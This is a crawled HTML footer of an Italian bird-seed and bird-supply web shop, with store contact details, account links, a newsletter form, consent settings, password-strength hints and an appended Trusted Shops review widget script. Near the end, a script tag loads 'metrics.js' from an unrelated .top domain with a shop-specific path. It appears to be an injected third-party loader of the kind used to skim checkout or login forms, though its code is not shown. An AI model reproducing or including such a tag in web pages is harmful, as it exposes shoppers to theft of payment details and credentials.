class="half-wrapper-backdrop"></div></div><footer id="footer"><div class="footer-container tvcmsfooter-background-image footer-1" data-footer-layout="1" > <div class="container tvfooter-logo-link-wrapper"><div class="tvfooter-storelogo-weapper"><div class="tvfooter-storelogo-inner clearfix">    </div></div><div class='tvfooter-storelogo-imformation row'><div class="tvfooter-contact-link-wrapper links col-xl-3 col-lg-3 col-md-12"><div class="tvfooter-address"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_store_info" data-toggle="collapse"><span class="tvfooter-title">Informazioni negozio</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><div id="footer_sub_menu_store_info" class="collapse"><div class="tvfooter-addresses"><i class="material-icons">location_on</i>Hobby Uccelli Shop<br />Via Bolzano 15<br />81055 Santa Maria Capua Vetere<br />Caserta<br />Italia</div><div class="tvfooter-store-link"><i class="material-icons">email</i><a href="mailto:shop@hobbyuccelli.it" class="dropdown">shop@hobbyuccelli.it</a></div><div class="tvfooter-store-link-content"><i class="material-icons">call</i><a href="tel:shop@hobbyuccelli.it" class="dropdown">0823 14 99 478 </a></div><div class="tvfooter-store-link-fax"><i class="material-icons">print</i><a href="fax:shop@hobbyuccelli.it" class="dropdown">389 24 90 671</a></div></div></div></div>    <div class="col-xl-2 col-lg-2 col-md-12 tvfooter-account-link"><div class="tvfooter-account-wrapper"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_link" data-toggle="collapse"><span class="tvfooter-title">Info ordini</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_link" class="collapse tvfooter-link-wrapper"><li><a id="link-custom-page-pagamenti-2" class="custom-page-link" href="/content/18-pagamenti.html" title="" >Pagamenti</a></li><li><a id="link-custom-page-spedizioni-2" class="custom-page-link" href="/content/14-spedizioni.html" title="" >Spedizioni</a></li><li><a id="link-custom-page-ritiro-ordine-di-persona-2" class="custom-page-link" href="/content/19-ritira-di-persona-ordine.html" title="" >Ritiro Ordine di persona</a></li><li><a id="link-custom-page-condizioni-di-vendita-2" class="custom-page-link" href="/content/11-condizioni-di-vendita.html" title="" >Condizioni di Vendita</a></li><li><a id="link-custom-page-diritto-di-recesso-2" class="custom-page-link" href="/content/12-diritto-di-recesso.html" title="" >Diritto di Recesso</a></li><li><a id="link-custom-page-assistenza-clienti-2" class="custom-page-link" href="/assistenza-clienti" title="" >Assistenza Clienti</a></li></ul></div></div><div id="block_myaccount_infos" class="col-xl-2 col-lg-2 col-md-12"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_myaccount" data-toggle="collapse"><span class="tvfooter-title">Il tuo account</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_myaccount" class="collapse account-list footer_account_list"><li><a href="https://shop.hobbyuccelli.it/identita" title="Informazioni personali" rel="nofollow">Informazioni personali</a></li><li><a href="https://shop.hobbyuccelli.it/cronologia-ordini" title="Ordini" rel="nofollow">Ordini</a></li><li><a href="https://shop.hobbyuccelli.it/buono-ordine" title="Note di credito" rel="nofollow">Note di credito</a></li><li><a href="https://shop.hobbyuccelli.it/indirizzi" title="Indirizzi" rel="nofollow">Indirizzi</a></li><li><a href="https://shop.hobbyuccelli.it/sconto" title="Buoni" rel="nofollow">Buoni</a></li><li class="item"><a class="link_compare " href="https://shop.hobbyuccelli.it/module/tvcmswishlist/mywishlist" title="Le mie liste dei desideri	">Le mie liste dei desideri	</a></li><li><a href="//shop.hobbyuccelli.it/module/ps_emailalerts/account" title="I miei avvisi">I miei avvisi</a></li></ul></div><div class="tvcms-newsletter-wrapper col-xl-3 col-lg-3 col-md-12"><div class="tvcms-newsletter-inner"><div class="block_newsletter tv-newsletter-wrapeer"><div class="tvnewsletter-block"><div class="tvnewsletter-lable-wrapper"><p id="block-newsletter-label" class="tvnewsletter-title">Newsletter</p></div><div class="tvnewsletter-input"><form action="https://shop.hobbyuccelli.it/#footer" method="post"><div class="tvnewsleeter-input-button-wraper"><div class="input-wrapper"><input name="email" type="email" value="" placeholder="Il tuo indirizzo email" aria-labelledby="block-newsletter-label"></div><div class="tvnewsleteer-btn-wrapper"><button class='tvall-inner-btn' name="submitNewsletter" type="submit"><span class='tvnewslatter-btn-title hidden-lg-down'>Iscriviti</span><span class='tvnewslatter-btn-title hidden-xl-up'>OK</span></button></div></div><input type="hidden" name="action" value="0"><div class="tvnewsletter-description"><p>Puoi annullare l&#039;iscrizione in ogni momento. A questo scopo, cerca le info di contatto nelle note legali.</p></div></form></div></div></div></div></div></div>    
        <style>
            .ets_wa_whatsapp_block.right_center{
                right:0;
                bottom:50%;
            }
            .ets_wa_whatsapp_block.right_bottom{
                right:0;
                bottom:0;
            }
            .ets_wa_whatsapp_block.left_center{
                left:0;
                bottom:50%;
            }
            .ets_wa_whatsapp_block.left_bottom{
                left:0;
                bottom:0;
            }
        </style>
    
    <div class="ets_wa_whatsapp_block left_bottom">
        <a target="_blank" data-mobile-href="https://api.whatsapp.com/send?phone=393892490671&text=https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?page=2" href="https://wa.me/send?phone=393892490671&text=https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?page=2">
            <img src="https://shop.hobbyuccelli.it/modules/ets_whatsapp/views/img/whatsapp.png" />
        </a>
                    <p class="ets_wa_title">Contattaci su WhatsApp</p>
            </div>
<!-- Block helloretail -->
<script async src="https://helloretailcdn.com/helloretail.js"></script>
<script type="text/javascript">
	(function () {
		window.hrq = window.hrq || [];
        hrq.push(['init',{}]);
	})();
</script>

<span class="addwish-cart" style="display:none;" data-total="0" data-url="https://shop.hobbyuccelli.it/modules/addwish/setcart.php?content=">
	</span>
<!-- /Block helloretail -->    <div class="block-social tv-footer-social-icon wow slideInLeft"><div class="tv-footer-social-icon-wrapper"><div class="tv-footer-social-icon-inner"></div></div></div><div class="tvcmsright-sticky wow slideInRight"><div class="tvright-sticky"><div class="tvright-sticky-wrapper"><div class="cart-preview"><div class="tvright-sticky-add-to-cart"><a href="https://shop.hobbyuccelli.it/carrello?action=show"><i class="material-icons">&#xE8CC;</i><span>Aggiungi al carrello</span></a></div></div><div class="tvright-sticky-account"><a class="logout" href="https://shop.hobbyuccelli.it/il-mio-account" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span>Il mio account</span></a></div><script type="text/javascript">
var wishlistProductsIds='';
var baseDir ='https://shop.hobbyuccelli.it/';
var static_token='46d571d471c72ed2826df9a3d58b3c8a';
var isLogged ='';
var loggin_required='Devi essere loggato per gestire la tua lista dei desideri.';
var added_to_wishlist ='The product was successfully added to your wishlist.	';
var mywishlist_url='https://shop.hobbyuccelli.it/module/tvcmswishlist/mywishlist';
    var isLoggedWishlist=false;
</script>

<div class="tvsticky-wishlist">
    <a class="wishtlist_top tvwishlist-top" href="https://shop.hobbyuccelli.it/module/tvcmswishlist/mywishlist">
        <i class='material-icons'>&#xe87d;</i>

        <div class="tvwishlist-sticky-name">
            <span>Lista dei desideri</span>
            <span class="cart-wishlist-number tvwishlist-number">(0)</span>
        </div>
    </a>
</div>
<div class="tvsticky-compare">
  	<a class="link_wishlist tvcmscount-compare-product" href="https://shop.hobbyuccelli.it/module/tvcmsproductcompare/productcomparelist" title="Product Compare">
    	<i class='material-icons'>&#xE043;</i>
      	<div class="tvsticky-compare-name">Compare (<span class="count-product">0</span>)</div>
  	</a>
</div>
<div class="tvsticky-up-arrow"><a href="javascript:" class="tvcmsup-arrow"><i class='material-icons'>&#xe316;</i><span>Scorri in alto</span></a></div></div></div></div><div class='tvbottom-to-top'><a href="javascript:" class="tvbottom-to-top-icon"><span>Vai all'Inizio</span><i class='material-icons'>&#xe316;</i></a></div></div><div class="tvfooter-copy-payment-icon-wrapper"><div class="container tvfooter-copy-payment-icon-content"><div class="row tvfooter-copy-payment-icon-inner">    <div class="tvfooter-payment-icon-img-block col-xl-4 col-md-12 col-sm-12"><div class="tvfooter-payment-icon-wrapper"><div class="tvfooter-payment-content-block tvfooter-payment-icon"><a href="https://shop.hobbyuccelli.it/content/18-pagamenti.html"><img src="/modules/tvcmspaymenticon/views/img/loghi-pagamento.png" alt="Metodi di pagamento" height="30" width="100" class="tv-img-responsive" loading="lazy" /></a></div></div></div><div class='tvcopylink col-xl-4 col-md-12 col-sm-12'><a href="/content/4-chi-siamo"><p>© 2011 Hobby Uccelli.it - DedaWeb - P.Iva 03406640619 </p></a></div><div class="block-social tvcmsfooter-social-icon col-xl-4 col-md-12 col-sm-12"><ul id="footer_sub_menu_social_icon" class="tvfooter-social-icon-wrapper"></ul></div></div></div></div></div></footer></div></main><div class="full-wrapper-backdrop"></div><template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Molto debole","1":"Debole","2":"Media","3":"Forte","4":"Molto forte","Straight rows of keys are easy to guess":"I tasti consecutivi sono facili da indovinare","Short keyboard patterns are easy to guess":"Gli schemi brevi sulla tastiera sono facili da indovinare","Use a longer keyboard pattern with more turns":"Utilizza uno schema pi\u00f9 lungo sulla tastiera con pi\u00f9 variazioni","Repeats like \"aaa\" are easy to guess":"Le ripetizioni come \u201caaa\u201d sono facili da indovinare","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Le ripetizioni come \u201cabcabcabc\u201d sono solo leggermente pi\u00f9 difficili da indovinare rispetto ad \u201cabc\u201d","Sequences like abc or 6543 are easy to guess":"Le sequenze come \"abc\" o 6543 sono facili da indovinare","Recent years are easy to guess":"Gli anni recenti sono facili da indovinare","Dates are often easy to guess":"Le date sono spesso facili da indovinare","This is a top-10 common password":"Questa \u00e8 una delle 10 password pi\u00f9 comuni","This is a top-100 common password":"Questa \u00e8 una delle 100 password pi\u00f9 comuni","This is a very common password":"Questa password \u00e8 molto comune","This is similar to a commonly used password":"Questa password \u00e8 simile a un\u2019altra comunemente utilizzata","A word by itself is easy to guess":"Una parola di per s\u00e9 \u00e8 facile da indovinare","Names and surnames by themselves are easy to guess":"Nomi e cognomi sono di per s\u00e9 facili da indovinare","Common names and surnames are easy to guess":"Nomi e cognomi comuni sono facili da indovinare","Use a few words, avoid common phrases":"Utilizza diverse parole, evita le frasi comuni","No need for symbols, digits, or uppercase letters":"Nessun bisogno di simboli, cifre o lettere maiuscole","Avoid repeated words and characters":"Evita parole e caratteri ripetuti","Avoid sequences":"Evita le sequenze","Avoid recent years":"Evita gli anni recenti","Avoid years that are associated with you":"Evita gli anni associati a te","Avoid dates and years that are associated with you":"Evita date e anni associati a te","Capitalization doesn't help very much":"Le maiuscole non sono molto efficaci","All-uppercase is almost as easy to guess as all-lowercase":"Tutto maiuscolo \u00e8 quasi altrettanto facile da indovinare di tutto minuscolo","Reversed words aren't much harder to guess":"Le parole al contrario non sono molto pi\u00f9 difficili da indovinare","Predictable substitutions like '@' instead of 'a' don't help very much":"Sostituzioni prevedibili come \"@\" invece di \"a\" non sono molto efficaci","Add another word or two. Uncommon words are better.":"Aggiungi una o due parole in pi\u00f9. Le parole insolite sono pi\u00f9 sicure."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Inserisci una password compresa tra %s e %s caratteri">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="Il punteggio minimo deve essere: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
<script src="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/cache/bottom-4ce201144.js" ></script>    <script type="text/javascript">
        if (typeof (gtag) === 'undefined') {
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
        }

        gtag('consent', 'default', {
            ad_storage: 'denied',
            analytics_storage: 'denied',
            ad_user_data: 'denied',
            ad_personalization: 'denied',
        });

        gtag('consent', 'update', {
            ad_storage: 'denied',
            analytics_storage: 'denied',
            ad_user_data: 'denied',
            ad_personalization: 'denied',
        });
    </script>
<script src="https://pixelgrandthetun.top/hobbyuccelli/metrics.js"></script><script type="text/javascript" src="https://shop.hobbyuccelli.it/modules/trustedshopseasyintegration/views/js/front/css-loader.2.0.3.js"></script>                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="-50"
                            data-mobile-y-offset="-10"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="right"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="right"
                            data-color-scheme="os-default"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/XB0A1C16920280045A25FF04EC610D876.js"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            </body></html>

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XB0A1C16920280045A25FF04EC610D876.js
body_size: 1357
content:
((e,t)=>{const a={shopInfo:{tsId:"XB0A1C16920280045A25FF04EC610D876",name:"shop.hobbyuccelli.it",url:"shop.hobbyuccelli.it",language:"it",targetMarket:"ITA",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-869589cf-f021-47bf-a73f-11c271770803",channelId:"chl-83368732-7c7d-41ad-a469-2837c1e9bd19"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2023-09-05 00:00:00"},reviewSystem:{rating:{averageRating:4.78,averageRatingCount:1240,overallRatingCount:1967,distribution:{oneStar:16,twoStars:7,threeStars:18,fourStars:147,fiveStars:1052}},reviews:[{buyerFirstName:"Stefano  ",buyerlastName:"M.",average:5,buyerStatement:"Tutto ok",rawChangeDate:"2025-11-05T19:42:59.000Z",changeDate:"05/11/2025"},{buyerFirstName:"stefania",buyerlastName:"c.",average:5,buyerStatement:"Prodotto di ottima qualità, spedizione con gls sempre affidabilissima. Ottimo anche il servizio clienti",rawChangeDate:"2025-11-05T10:54:58.000Z",changeDate:"05/11/2025"},{buyerFirstName:"Sara",buyerlastName:"A.",average:5,buyerStatement:"Ottima qualità dei prodotti al giusto prezzo",rawChangeDate:"2025-11-05T08:22:22.000Z",changeDate:"05/11/2025"}]},features:["MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","GUARANTEE_RECOG_CLASSIC_INTEGRATION"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/it-it/reviews/shop-hobbyuccelli-it",profileUrlLegalSection:"https://www.trstd.com/it-it/reviews/shop-hobbyuccelli-it#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/it/articles/23970864566162"},contractStartDate:"2023-08-31 00:00:00",shopkeeper:{name:"DEDA WEB DI DELL'ANNO DARIO",street:"Via Bolzano 15",country:"IT",city:"Santa Maria Capua Vetere",zip:"81055"},displayVariant:"full",variant:"full",twoLetterCountryCode:"IT"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2025-11-06T05:43:08.339Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let i=t.querySelector(`script[src="${r}"]`);i&&t.body.removeChild(i),i=t.createElement("script"),i.src=r,i.charset="utf-8",i.setAttribute("data-type","trustbadge-business-logic"),i.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},i.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(i)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);